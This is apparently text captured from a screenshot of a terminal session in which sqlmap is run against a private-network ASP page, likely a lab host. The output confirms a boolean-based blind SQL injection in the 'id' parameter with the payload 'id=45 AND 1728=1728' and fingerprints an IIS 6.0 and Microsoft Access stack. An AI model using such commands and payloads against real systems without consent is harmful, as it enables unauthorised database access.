 root@host-192-168-1-2:~# sqlmap -u http://192.168.1.3:8008/onews.asp?id=45 --users
sqlmap
{1.0.5.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program
[*] starting at 09:19:13
[09:19:13] [INFO] resuming back-end DBMS 'microsoft access'
[09:19:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=45 AND 1728=1728
---
[09:19:13] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:19:13] [WARNING] on Microsoft Access it is not possible to enumerate the users
[09:19:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.3'
root@host-192-168-1-2:~#